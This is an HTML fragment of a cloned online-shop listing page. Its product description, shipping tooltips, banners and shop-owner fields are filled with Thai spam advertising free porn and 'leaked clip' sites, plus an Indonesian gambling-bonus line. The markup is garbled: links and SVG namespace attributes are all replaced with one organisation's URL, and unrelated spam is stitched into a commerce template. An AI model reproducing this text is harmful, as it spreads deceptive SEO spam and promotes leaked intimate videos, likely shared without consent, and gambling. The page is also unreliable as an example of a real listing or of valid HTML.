srcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg 200w, https://i.ibb.co/LDZQz4yV/thaiii.jpg 300w, https://i.ibb.co/LDZQz4yV/thaiii.jpg 600w"
/>
</span>
</span>
</div>
</li>
</ul>
</div>
<div class="wt-mt-xs-2">

</div>
<div data-id="description-text">
<div
id="content-toggle-product-details-read-more"
class="wt-content-toggle__body wt-content-toggle__bodytruncated wt-content-toggle__bodytruncated-02"
>
<p data-product-details-description-text-content class="wt-text-body-01 wt-break-word">
xxx เว็บรวมวิดีโอ 18+ ฟรี ไม่เซ็นเซอร์ อัปเดตหนังโป๊และคลิปหลุดล่าสุด คุณภาพเยี่ยม แหล่งดู MissAV, JAV, Pornhub อันดับหนึ่ง.<br>
</p>

</div>
<div class="wt-text-center-xs">
<button
type="button"
class="wt-content-togglebtn wt-btn wt-btnsmall wt-btntransparent"
data-wt-content-toggle
data-read-more-label-closed="Learn more about this item"
data-read-more="true"
aria-controls="content-toggle-product-details-read-more"
data-default-open="false"
>
Learn more about this item
</button>
</div>
 
</div>
</div>
</div>
</div>
</div>
</div>
<div data-appears-component-name="listing_page_policy_shipping_variant" data-appears-event-data='{"estimated_delivery_date_days_from_now_min":10,"estimated_delivery_date_days_from_now_max":17}'>
<div data-appears-component-name="shipping_and_returns">
<div id="shipping_and_returns">
<div class="wt-content-toggle " data-selector="info-section-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btntransparent wt-content-togglebtn wt-content-togglewith-icon wt-width-full wt-content-toggleflush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="shipping_and_returns_content_toggle" aria-expanded="true">
<span class="wt-flex-xs-auto wt-width-full wt-text-title">
<h2>
นโยบายการจัดส่งและการคืนสินค้า
</h2>
</span>
<span class="wt-content-togglebtn__icon"></span>
 
</button>
 
<div id="shipping_and_returns_content_toggle"
 class="wt-content-toggle__body"
 aria-hidden="false"
>
<div 
class="wt-mb-xs-6"
>
<div data-shipping-and-returns-div id="shipping-and-returns-div">
<div class="wt-position-relative">
<div class="wt-position-absolute wt-height-full wt-width-full wt-bg-white wt-z-index-2 wt-display-none
shipping-spinner">
<div class="wt-spinner wt-spinner01 wt-vertical-center">
<span class="etsy-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></circle></svg></span>
Loading
</div>
</div>
 
<div class="wt-mb-xs-2" data-selector='shipping-highlights'>
<ul class="wt-block-grid-xs-1 wt-text-body-01 wt-mt-xs-1 wt-pl-xs-0">
<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" data-shipping-estimated-delivery>
<div><span class="wt-icon wt-nudge-b-2"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M17.5 16a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0"/></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 5H3v16h18V5h-3.5V3h-2v2h-7V3h-2zm0 2v1h2V7h7v1h2V7H19v3H5V7zM5 12v7h14v-7z"/></path></svg></span></div>
<div class="wt-ml-xs-1">
<div data-selector="popover-container">
สั่งซื้อวันนี้ สินค้าจะจัดส่งถึงภายในวัน: <span data-selector="popover-placeholder"><strong>Sep 19-26</strong></span>
<div class="wt-display-none">
<div class="wt-popover wt-text-caption" data-wt-popover data-selector="popover-replacement">
<button
type="button"
data-wt-popover-trigger
class="wt-popover__trigger wt-popover__triggerunderline wt-text-body-01 wt-text-left-xs"
aria-describedby="shipping-highlights-estimated-delivery-date-popover"
>
</button>
<div id="shipping-highlights-estimated-delivery-date-popover" role="tooltip">
<p class="wt-text-caption wt-mb-xs-1">
Jika anda bermain di situs <a href='https://ttba.or.th/' target='_blank'>คลิปหลุด</a> yang memiliki lisensi resmi seperti คลิปหลุด. Anda berhak mendapatkan hadiah tambahan yang besar hari ini.
</p>
<span class="wt-popover__arrow"></span>
</div>
</div>
</div>
</div>
</div>
</li>

<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" >
<div><span class="wt-icon wt-nudge-b-2"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12.5 15h-6c-.3 0-.5.2-.5.5s.2.5.5.5h6c.3 0 .5-.2.5-.5s-.2-.5-.5-.5m-6-1h4c.3 0 .5-.2.5-.5s-.2-.5-.5-.5h-4c-.3 0-.5.2-.5.5s.2.5.5.5m5 3h-5c-.3 0-.5.2-.5.5s.2.5.5.5h5c.3 0 .5-.2.5-.5s-.2-.5-.5-.5"/></path><path d="m21.9 6.6-2-4Q19.6 2 19 2H5q-.6 0-.9.6l-2 4c-.1.1-.1.2-.1.4v14c0 .6.4 1 1 1h18c.6 0 1-.4 1-1V7c0-.2 0-.3-.1-.4M5.6 4h12.8l1 2H4.6zM4 20V8h16v12z"/></path></svg></span></div>
<div class="wt-ml-xs-1">
<div data-selector="popover-container">
<span data-selector="popover-placeholder">ไม่รับคืนสินค้าหรือเปลี่ยนสินค้า</span>
<div class="wt-display-none">
<div class="wt-popover wt-text-caption" data-wt-popover data-selector="popover-replacement">
<button
type="button"
data-wt-popover-trigger
class="wt-popover__trigger wt-popover__triggerunderline wt-text-body-01 wt-text-left-xs"
aria-describedby="shipping-highlights-returns-and-exchanges"
>
</button>
<div id="shipping-highlights-returns-and-exchanges" role="tooltip">
<p class="wt-text-caption wt-mb-xs-1">
อย่างไรก็ตาม โปรดติดต่อฉันหากคุณมีปัญหาใดๆ เกี่ยวกับคำสั่งซื้อของคุณ
</p>
<span class="wt-popover__arrow"></span>
</div>
</div>
</div>
</div>
</div>
</li>

<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" >
<div><span class="wt-icon wt-nudge-b-2"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 12.266 16.42 6H6v1h5v2H2V7h2V4h13.58L22 11.734V18h-2.17a3.001 3.001 0 0 1-5.66 0h-2.34a3.001 3.001 0 0 1-5.66 0H4v-3H2v-2h4v3h.17a3.001 3.001 0 0 1 5.66 0h2.34a3.001 3.001 0 0 1 5.66 0H20zM18 17a1 1 0 1 1-2 0 1 1 0 0 1 2 0m-8 0a1 1 0 1 1-2 0 1 1 0 0 1 2 0"/></path><path d="M17.5 11 15 7h-2v4zM9 12H2v-2h7z"/></path></svg></span></div>
<div class="wt-ml-xs-1">
ค่าจัดส่ง: <strong><span class='currency-symbol'>B</span> <span class='currency-value'>Free</span></strong>
</div>
</li>

<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" >
<div><span class="wt-icon wt-nudge-b-2"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14 9a2 2 0 1 1-4 0 2 2 0 0 1 4 0"/></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17.083 12.189 12 21l-5.083-8.811a6 6 0 1 1 10.167 0m-1.713-1.032.02-.033a4 4 0 1 0-6.78 0l.02.033 3.37 5.84z"/></path></svg></span></div>
<div class="wt-ml-xs-1">
Ships from: <strong>Bangkok, Thailang</strong>
</div>
</li>
</ul>
</div>
 
<div class="wt-grid wt-mb-xs-3" data-delivery-data>
 
<div id="estimated-shipping"></div>
 
<div data-calculate-shipping-cost class="wt-grid__item-xs-12wt-sem-text-secondary">
<button type="button"
data-content-toggle-uid="data-estimated-shipping-form-fields"
class="wt-btn wt-btntransparent wt-btnsmall wt-content-togglebtn wt-btntransparent-flush-left wt-content-togglewith-icon"
data-wt-content-toggle
aria-controls="estimated-shipping-form-fields"
>
<span class="wt-flex-xs-auto wt-width-full">Deliver to Thailand</span>
<span class="wt-icon wt-iconsmaller-xs wt-ml-xs-1"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20.414 6.414a2 2 0 1 0-2.833-2.824l-.001.002-.788.788 2.787 2.87zm-5.037-.62 2.787 2.87-9.75 9.75.001.001L4 20l1.588-4.412-.002-.002z"/></path></svg></span>
</button>
</div>
 
<div data-estimated-shipping-form class="wt-grid__item-xs-12 wt-validation">
<div data-submission-error class="wt-alert wt-alertinline wt-alertstatus-02 wt-mb-xs-2 wt-display-none">
<p class="wt-text-body-01" id="estimated-shipping-error">There was a problem calculating your shipping. Please try again.</p>
</div>
<div class="wt-content-toggle__body" id="estimated-shipping-form-fields" aria-hidden="true">
<fieldset
data-estimated-shipping-country
class="wt-mt-xs-2 wt-mb-xs-2 wt-display-none"
>
<label class="wt-text-body-01" for="estimated-shipping-country">Country</label>
<div class="wt-select">
<select
aria-label="Choose country"
class="wt-select__element"
id="estimated-shipping-country"
name="estimated-shipping-country"
data-error="estimated-shipping-error"
>
<optgroup label="Choose country">
<option label="" disabled=""></option>
<option value="61">Australia</option>
<option value="79">Canada</option>
<option value="103">France</option>
<option value="91">Germany</option>
<option value="112">Greece</option>
<option value="122">India</option>
<option value="123">Ireland</option>
<option value="128">Italy</option>
<option value="131">Japan</option>
<option value="167">New Zealand</option>
<option value="174">Poland</option>
<option value="177">Portugal</option>
<option value="99">Spain</option>
<option value="164">The Netherlands</option>
<option value="105">United Kingdom</option>
<option value="209">United States</option>
<option label="" disabled=""></option>
<option value="55">Afghanistan</option>
<option value="306">Ã…land Islands</option>
<option value="57">Albania</option>
<option value="95">Algeria</option>
<option value="250">American Samoa</option>
<option value="228">Andorra</option>
<option value="56">Angola</option>
<option value="251">Anguilla</option>
<option value="252">Antigua and Barbuda</option>
<option value="59">Argentina</option>
<option value="60">Armenia</option>
<option value="253">Aruba</option>
<option value="61">Australia</option>
<option value="62">Austria</option>
<option value="63">Azerbaijan</option>
<option value="229">Bahamas</option>
<option value="232">Bahrain</option>
<option value="68">Bangladesh</option>
<option value="237">Barbados</option>
<option value="65">Belgium</option>
<option value="72">Belize</option>
<option value="66">Benin</option>
<option value="225">Bermuda</option>
<option value="76">Bhutan</option>
<option value="73">Bolivia</option>
<option value="70">Bosnia and Herzegovina</option>
<option value="77">Botswana</option>
<option value="254">Bouvet Island</option>
<option value="74">Brazil</option>
<option value="255">British Indian Ocean Territory</option>
<option value="231">British Virgin Islands</option>
<option value="75">Brunei</option>
<option value="69">Bulgaria</option>
<option value="67">Burkina Faso</option>
<option value="64">Burundi</option>
<option value="135">Cambodia</option>
<option value="84">Cameroon</option>
<option value="79">Canada</option>
<option value="222">Cape Verde</option>
<option value="247">Cayman Islands</option>
<option value="78">Central African Republic</option>
<option value="196">Chad</option>
<option value="81">Chile</option>
<option value="82">China</option>
<option value="257">Christmas Island</option>
<option value="258">Cocos (Keeling) Islands</option>
<option value="86">Colombia</option>
<option value="259">Comoros</option>
<option value="85">Congo, Republic of</option>
<option value="260">Cook Islands</option>
<option value="87">Costa Rica</option>
<option value="118">Croatia</option>
<option value="338">CuraÃ§ao</option>
<option value="89">Cyprus</option>
<option value="90">Czech Republic</option>
<option value="93">Denmark</option>
<option value="92">Djibouti</option>
<option value="261">Dominica</option>
<option value="94">Dominican Republic</option>
<option value="96">Ecuador</option>
<option value="97">Egypt</option>
<option value="187">El Salvador</option>
<option value="111">Equatorial Guinea</option>
<option value="98">Eritrea</option>
<option value="100">Estonia</option>
<option value="101">Ethiopia</option>
<option value="262">Falkland Islands (Malvinas)</option>
<option value="241">Faroe Islands</option>
<option value="234">Fiji</option>
<option value="102">Finland</option>
<option value="103">France</option>
<option value="115">French Guiana</option>
<option value="263">French Polynesia</option>
<option value="264">French Southern Territories</option>
<option value="104">Gabon</option>
<option value="109">Gambia</option>
<option value="106">Georgia</option>
<option value="91">Germany</option>
<option value="107">Ghana</option>
<option value="226">Gibraltar</option>
<option value="112">Greece</option>
<option value="113">Greenland</option>
<option value="245">Grenada</option>
<option value="265">Guadeloupe</option>
<option value="266">Guam</option>
<option value="114">Guatemala</option>
<option value="305">Guernsey</option>
<option value="108">Guinea</option>
<option value="110">Guinea-Bissau</option>
<option value="116">Guyana</option>
<option value="119">Haiti</option>
<option value="267">Heard Island and McDonald Islands</option>
<option value="268">Holy See (Vatican City State)</option>
<option value="117">Honduras</option>
<option value="219">Hong Kong</option>
<option value="120">Hungary</option>
<option value="126">Iceland</option>
<option value="122">India</option>
<option value="121" selected>Indonesia</option>
<option value="125">Iraq</option>
<option value="123">Ireland</option>
<option value="269">Isle of Man</option>
<option value="127">Israel</option>
<option value="128">Italy</option>
<option value="83">Ivory Coast</option>
<option value="129">Jamaica</option>
<option value="131">Japan</option>
<option value="307">Jersey</option>
<option value="130">Jordan</option>
<option value="132">Kazakhstan</option>
<option value="133">Kenya</option>
<option value="270">Kiribati</option>
<option value="271">Kosovo</option>
<option value="137">Kuwait</option>
<option value="134">Kyrgyzstan</option>
<option value="138">Laos</option>
<option value="146">Latvia</option>
<option value="139">Lebanon</option>
<option value="143">Lesotho</option>
<option value="140">Liberia</option>
<option value="141">Libya</option>
<option value="272">Liechtenstein</option>
<option value="144">Lithuania</option>
<option value="145">Luxembourg</option>
<option value="273">Macao</option>
<option value="151">Macedonia</option>
<option value="149">Madagascar</option>
<option value="158">Malawi</option>
<option value="159">Malaysia</option>
<option value="238">Maldives</option>
<option value="152">Mali</option>
<option value="227">Malta</option>
<option value="274">Marshall Islands</option>
<option value="275">Martinique</option>
<option value="157">Mauritania</option>
<option value="239">Mauritius</option>
<option value="276">Mayotte</option>
<option value="150">Mexico</option>
<option value="277">Micronesia, Federated States of</option>
<option value="148">Moldova</option>
<option value="278">Monaco</option>
<option value="154">Mongolia</option>
<option value="155">Montenegro</option>
<option value="279">Montserrat</option>
<option value="147">Morocco</option>
<option value="156">Mozambique</option>
<option value="153">Myanmar (Burma)</option>
<option value="160">Namibia</option>
<option value="280">Nauru</option>
<option value="166">Nepal</option>
<option value="243">Netherlands Antilles</option>
<option value="233">New Caledonia</option>
<option value="167">New Zealand</option>
<option value="163">Nicaragua</option>
<option value="161">Niger</option>
<option value="162">Nigeria</option>
<option value="281">Niue</option>
<option value="282">Norfolk Island</option>
<option value="283">Northern Mariana Islands</option>
<option value="165">Norway</option>
<option value="168">Oman</option>
<option value="169">Pakistan</option>
<option value="284">Palau</option>
<option value="285">Palestinian Territory, Occupied</option>
<option value="170">Panama</option>
<option value="173">Papua New Guinea</option>
<option value="178">Paraguay</option>
<option value="171">Peru</option>
<option value="172">Philippines</option>
<option value="174">Poland</option>
<option value="177">Portugal</option>
<option value="175">Puerto Rico</option>
<option value="179">Qatar</option>
<option value="304">Reunion</option>
<option value="180">Romania</option>
<option value="182">Rwanda</option>
<option value="286">Saint Helena</option>
<option value="287">Saint Kitts and Nevis</option>
<option value="244">Saint Lucia</option>
<option value="288">Saint Martin (French part)</option>
<option value="289">Saint Pierre and Miquelon</option>
<option value="249">Saint Vincent and the Grenadines</option>
<option value="290">Samoa</option>
<option value="291">San Marino</option>
<option value="292">Sao Tome and Principe</option>
<option value="183">Saudi Arabia</option>
<option value="185">Senegal</option>
<option value="189">Serbia</option>
<option value="293">Seychelles</option>
<option value="186">Sierra Leone</option>
<option value="220">Singapore</option>
<option value="337">Sint Maarten (Dutch part)</option>
<option value="191">Slovakia</option>
<option value="192">Slovenia</option>
<option value="242">Solomon Islands</option>
<option value="188">Somalia</option>
<option value="215">South Africa</option>
<option value="294">South Georgia and the South Sandwich Islands</option>
<option value="136">South Korea</option>
<option value="339">South Sudan</option>
<option value="99">Spain</option>
<option value="142">Sri Lanka</option>
<option value="184">Sudan</option>
<option value="190">Suriname</option>
<option value="295">Svalbard and Jan Mayen</option>
<option value="194">Swaziland</option>
<option value="193">Sweden</option>
<option value="80">Switzerland</option>
<option value="204">Taiwan</option>
<option value="199">Tajikistan</option>
<option value="205">Tanzania</option>
<option value="198">Thailand</option>
<option value="164">The Netherlands</option>
<option value="296">Timor-Leste</option>
<option value="197">Togo</option>
<option value="297">Tokelau</option>
<option value="298">Tonga</option>
<option value="201">Trinidad</option>
<option value="202">Tunisia</option>
<option value="203">TÃ¼rkiye</option>
<option value="200">Turkmenistan</option>
<option value="299">Turks and Caicos Islands</option>
<option value="300">Tuvalu</option>
<option value="206">Uganda</option>
<option value="207">Ukraine</option>
<option value="58">United Arab Emirates</option>
<option value="105">United Kingdom</option>
<option value="209">United States</option>
<option value="302">United States Minor Outlying Islands</option>
<option value="208">Uruguay</option>
<option value="248">U.S. Virgin Islands</option>
<option value="210">Uzbekistan</option>
<option value="221">Vanuatu</option>
<option value="211">Venezuela</option>
<option value="212">Vietnam</option>
<option value="224">Wallis and Futuna</option>
<option value="213">Western Sahara</option>
<option value="214">Yemen</option>
<option value="216">Zaire (Democratic Republic of Congo)</option>
<option value="217">Zambia</option>
<option value="218">Zimbabwe</option>
</optgroup>
</select>
</div>
</fieldset>
<fieldset
data-estimated-shipping-zip-code
class="wt-mt-xs-2 wt-mb-xs-2 wt-display-none"
>
<label class="wt-text-body-01 wt-label__required" for="estimated-shipping-zip-code" id="estimated-shipping-zip-code-label">
Postal code
</label>
<input
type="text"
class="wt-input"
id="estimated-shipping-zip-code"
maxlength="10"
value=""
aria-required="true"
>
<div class="wt-validation__message wt-validation__messageis-hidden" id="estimated-shipping-zip-code-error">
<div data-clg-id="WtFormFieldError" class="wt-validation wt-display-flex-xs wt-align-items-top " >
<div class="wt-validation__icon__frame">
<span class="wt-icon wt-validation__icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></path></svg></span>
</div>
<ul class="wt-list-unstyled">
<li class="wt-validation__message">
Please enter a valid postal code.
</li>
</ul>
</div>
</div>
</fieldset>
<fieldset
data-estimated-shipping-submit-button
class="wt-mt-xs-2 wt-mb-xs-2"
>
<button class="wt-btn wt-btnfilled wt-width-full" type="submit" id="estimated-shipping-submit-button">
Submit

<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner01" aria-live="assertive" role="alert">
<span class="wt-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></circle></svg></span>
Loading
</div>
 
</button>
</fieldset>
</div>
</div>
 
 
 
 
 
 
<div class="">
</div>
 
 

 
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div data-appears-component-name="did_you_know">
<div id="did_you_know">
<div class="wt-content-toggle " data-selector="info-section-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btntransparent wt-content-togglebtn wt-content-togglewith-icon wt-width-full wt-content-toggleflush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="did_you_know_content_toggle" aria-expanded="true">
<span class="wt-flex-xs-auto wt-width-full wt-text-title">
<h2>
Did you know?
</h2>
</span>
<span class="wt-content-togglebtn__icon"></span>
 
</button>
 
<div id="did_you_know_content_toggle"
 class="wt-content-toggle__body"
 aria-hidden="false"
>
<div 
class="wt-mb-xs-6"
>
<div class="wt-mt-xs-1 wt-mb-xs-3">
<div
class=
"wt-grid__item-xs-12
"
>
<div class="wt-display-inline-flex-xs wt-align-items-center">
<div class="wt-mr-xs-2" data-add-class-when-in-view="is-in-view">
<span class="inline-svg"><svg xmlns="https://ttba.or.th/" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 48 48" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" width="48" height="48" aria-hidden="true" focusable="false">

<g id="e0NMFoeIPOT2_to" transform="translate(44.162561,5.846695)">
<g id="e0NMFoeIPOT2_tr" transform="rotate(-5)">
<g transform="translate(-44.150002,-6.29719)">
<path d="M34.7,33.1l4.4-4.4c4.8-4.8,4.8-12.6,0-17.4v0c-4-4-10.1-4.9-14.7-2.1L17.7,15l17,18.1Z" fill="#4d6bc6"/></path>
<path d="M36.5,33.5l-2.2-2.2l3.6-3.6c4.2-4.2,4.2-11,0-15.2C34.4,9,29,8.4,25.1,10.8L23.5,8.2C28.6,5,35.6,5.8,40.1,10.3c5.4,5.4,5.4,14.2,0,19.6l-3.6,3.6Z" fill="#222"/></path>
</g>
</g>
</g>
<g id="e0NMFoeIPOT5_to" transform="translate(4.2,5.697011)">
<g id="e0NMFoeIPOT5_tr" transform="rotate(5)">
<g transform="translate(-3.85,-6.297191)">
<path d="M40.5,25.2l-4.8-4.8v0l-9-9c-4.8-4.8-12.6-4.8-17.4,0s-4.9,12.6-.1,17.4L15.4,35v0l4.4,4.4c1.2,1.2,3.2,1.2,4.4,0s1.2-3.2,0-4.4l-1.7-1.7l3.9,3.9c1.2,1.2,3.2,1.2,4.4,0s1.2-3.2,0-4.4l1.1,1.1c1.2,1.2,3.2,1.2,4.4,0v0c1.2-1.2,1.2-3.2,0-4.4l-4.9-4.9v0l4.9,4.9c1.2,1.2,3.2,1.2,4.4,0c1-1.2,1-3.1-.2-4.3Z" fill="#d7e6f5"/></path>
<path d="M42.7,27.4c0-1.2-.5-2.4-1.4-3.3l-4.8-4.8v0l-9-9c-5.4-5.4-14.2-5.4-19.6,0s-5.4,14.2,0,19.6l6.2,6.2v0l4.4,4.4c.9.9,2.1,1.3,3.3,1.3s2.4-.4,3.3-1.3c.4-.4.7-.9,1-1.5.7.4,1.5.6,2.3.6c1.2,0,2.4-.4,3.3-1.3.6-.6,1-1.3,1.2-2c.3.1.7.1,1,.1c1.2,0,2.4-.5,3.3-1.4.8-.8,1.3-1.9,1.3-3c1.1-.1,2.2-.5,3-1.3.7-.9,1.2-2.1,1.2-3.3Zm-3.6,1.1c-.6.6-1.6.6-2.2,0l-7.6-7.6L27.2,23l7.6,7.6c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0l-1.1-1.1L25,25.2l-2.2,2.2l6.5,6.5c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0L25,33.9l-4.4-4.4-2.2,2.2l4.4,4.4c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0l-1.9-1.9v0L10,27.7c-4.2-4.2-4.2-11,0-15.2s11-4.2,15.2,0l6.2,6.2v0L39,26.3c.3.3.5.7.5,1.1.1.4-.1.8-.4,1.1Z" fill="#222"/></path>
</g>
</g>
</g>
<g id="e0NMFoeIPOT8_to" transform="translate(28.52,15.1)">
<g id="e0NMFoeIPOT8_tr" transform="rotate(-5)">
<g transform="translate(-27.765359,-14.148534)">
<path d="M32.3,15.1L23,19.8c-1.7,1.2-4.2.8-5.4-.9v0c-1.2-1.7-.8-4.1.9-5.4c2.1-1.5,4.7-3.4,5.6-3.9C28.7,6.7,35,7.4,39,11.4v0" fill="#4d6bc6"/></path>
<path d="M19.4,14.7l1.9-1.4c1-.7,2-1.4,2.7-1.9.4-.3.7-.5.9-.6.7-.4,1.4-.7,2.1-.9c3.7-1.2,8-.3,10.9,2.6l2.2-2.2c-4.2-4.2-10.9-5.2-16-2.5-.3.1-.5.3-.8.4-.4.3-1.3.9-2.3,1.6-.5.3-.9.7-1.4,1l-1.9,1.4c-2.4,1.7-3,5.1-1.3,7.5.8,1.2,2.1,2,3.5,2.2.3.1.6.1.9.1c1.1,0,2.2-.3,3.1-1l5.9-4.1l2.6-1.8-2.2-2.2-2.6,1.8-5.4,3.8c-.5.4-1.1.5-1.7.4s-1.1-.4-1.5-1c-.9-1-.6-2.5.4-3.2Z" fill="#222"/></path>
</g>
</g>
</g>
</svg></span>
</div>
<p class="wt-sem-text-primary wt-text-caption">
<strong>สถานที่สำหรับรับชมหนังโป๊คุณภาพสูง</strong>
<br>
คลิปหลุดล่าสุดและเป็นที่นิยมมากที่สุด ค้นพบหมวดหมู่ที่น่าสนใจที่หลากหลายและเนื้อหาคุณภาพสูงในโลกของคลิปหลุด.
<a 
 href="https://ttba.or.th/"
 target="_blank"
 class="wt-text-link">
see program terms
</a>
</p>
</div>
</div>
</div>
 
<div data-appears-component-name="impact_message" data-appears-event-data='{"impact_name":"lp_impact_narrative_banner_carbon","impact_themes":["carbon"],"impact_audiences":["buyers"]}'>
<div id="impact-narrative-banner" class=" wt-rounded-02 wt-overflow-hidden wt-bg-denim-tint wt-display-inline-flex-xs wt-align-items-start wt-p-xs-2 wt-mb-xs-3">
<span class="wt-mr-xs-1 wt-show-lg">
<span class="wt-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 4c-3.9 0-7 3.1-7 7 0 1.1.3 2.2.8 3.2l6.5-4.9.7.7L3 20l3 1 2.5-3.9c1 .6 2.2.9 3.5.9 3.9 0 7-3.1 7-7V4z"/></path></svg></span>
</span>
<div class="wt-display-flex-column-xs wt-align-items-center">
<div class="wt-show-lg">
<div class="wt-text-caption wt-sem-text-primary wt-display-inline wt-line-height-tight">
วิดีโอโปร์นไวรัลล่าสุดในอินโดนีเซีย: สตรีมวิดีโอโปร์นหลากหลายเชื้อชาติ ชมเนื้อหา 18+ ที่หลุดออกมาในคุณภาพระดับ HD ที่ดีที่สุดได้ฟรี.
</div>
</div>
<div class="wt-hide-lg">
<div class="wt-text-caption wt-sem-text-primary wt-display-inline wt-line-height-tight">
วิดีโอโปร์นไวรัลล่าสุดในอินโดนีเซีย: สตรีมวิดีโอโปร์นหลากหลายเชื้อชาติ ชมเนื้อหา 18+ ที่หลุดออกมาในคุณภาพระดับ HD ที่ดีที่สุดได้ฟรี.
</div>
</div>
</div>
</div>
</div>
 
<button data-clg-id="WtButton" class="wt-btn wt-btnsecondary wt-btntransparent-flush-left wt-btnsmall wt-width-full" data-overlay-trigger="true" aria-controls="policies-overlay">
View additional shop policies 
 
</button>
 
<div class="js-promotion-description wt-mt-xs-3">

</div>
</div>
</div>
</div>
</div>
</div>
</div>


 

 
<div class="wt-mb-xs-3">
<div data-appears-component-name="shop_owners">
<div id="shop_owners">
<div class="wt-content-toggle " data-selector="info-section-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btntransparent wt-content-togglebtn wt-content-togglewith-icon wt-width-full wt-content-toggleflush" data-wt-content-toggle="true" data-animate="true" aria-controls="shop_owners_content_toggle" aria-expanded="false">
<span class="wt-flex-xs-auto wt-width-full wt-text-title">
<h2>
ลิงก์ล่าสุด รับชมคลิปหลุดของป้าบินัลในแมสซาชูเซตส์ เอนทอต
</h2>
</span>
<span class="wt-content-togglebtn__icon"></span>
 
</button>
 
<div id="shop_owners_content_toggle" class="wt-content-toggle__body" aria-hidden="true" tabindex="-1">
<div 
class="wt-mb-xs-6"
>
<div class="wt-display-flex-xs wt-align-items-center wt-mb-xs-2">
<div class="wt-thumbnail-larger wt-mr-xs-3">
<img
data-clg-id="WtImage"
class="wt-height-full wt-width-full wt-rounded-01 wt-overflow-hidden wt-imagecover wt-image"
src="https://imgstore.io/images/2025/02/05/favicon-olx1.png"
alt="คลิปหลุด"
style="aspect-ratio: 1;"
loading="lazy"
sizes="75px"
srcset="https://imgstore.io/images/2025/02/05/favicon-olx1.png 100w, https://imgstore.io/images/2025/02/05/favicon-olx1.png 200w"
/>
 
</div>
<div>
<p class="wt-text-heading-small wt-line-height-tight wt-mb-lg-1">คลิปหลุด</p>
<p class=" wt-sem-text-primary wt-text-caption">
Owner of <a href='https://ttba.or.th/' class='wt-text-link'>SITUS BOKEP</a>
</p>
<div data-follow-shop-region>
<div data-action="follow-shop-button-container" class="wt-display-flex-xs wt-align-items-center">
<input type="hidden" class="id" name="user_id" value="386926495"/>
<a
href="https://ttba.or.th/"
rel="nofollow"
data-downtime-overlay-type="favorite"
data-supplemental-stateuse_follow_text="true"
class="inline-overlay-trigger favorite-shop-action wt-btn wt-btnsmall wt-btntransparent follow-shop-button-listing-header-v3 wt-btntransparent-flush-left"
aria-label="Follow shop"
data-action="follow-shop-button"
data-shop-id="25947065"
data-source-name="listing_header"
data-module-name=""
>
<span class="etsy-icon wt-iconsmaller-xs" data-not-following-icon=""><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,21C10.349,21,2,14.688,2,9,2,5.579,4.364,3,7.5,3A6.912,6.912,0,0,1,12,5.051,6.953,6.953,0,0,1,16.5,3C19.636,3,22,5.579,22,9,22,14.688,13.651,21,12,21ZM7.5,5C5.472,5,4,6.683,4,9c0,4.108,6.432,9.325,8,10,1.564-.657,8-5.832,8-10,0-2.317-1.472-4-3.5-4-1.979,0-3.7,2.105-3.721,2.127L11.991,8.1,11.216,7.12C11.186,7.083,9.5,5,7.5,5Z"/></path></svg></span>
<span class="etsy-icon wt-iconsmaller-xs wt-display-none wt-text-brick" data-following-icon=""><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16.5,3A6.953,6.953,0,0,0,12,5.051,6.912,6.912,0,0,0,7.5,3C4.364,3,2,5.579,2,9c0,5.688,8.349,12,10,12S22,14.688,22,9C22,5.579,19.636,3,16.5,3Z"/></path></svg></span>
<span data-following-message class="wt-ml-xs-1 listing-header-v3-message wt-display-inline-block wt-position-relative wt-display-none ">
Following
</span>
<span data-not-following-message class="wt-ml-xs-1 listing-header-v3-message wt-display-inline-block wt-position-relative ">
Follow shop
</span>

</a>
</div>

</div>
</div>
</div>
<a
rel="nofollow"
href="https://ttba.or.th/messages/new?with_id=386926495&referring_id=4302118744&referring_type=listing&recipient_id=386926495&from_action=contact-seller"

class="wt-btn wt-btnoutline wt-width-full contact-action convo-overlay-trigger inline-overlay-trigger"
role="button"
data-to_username="5lbr96ndo091sgp3"
data-to_user_id="386926495"
data-to_user_display_name="คลิปหลุด"
data-referring_type="listing"
data-referring_id="4302118744"

data-subject=""
data-message=""

aria-label="Message คลิปหลุด"
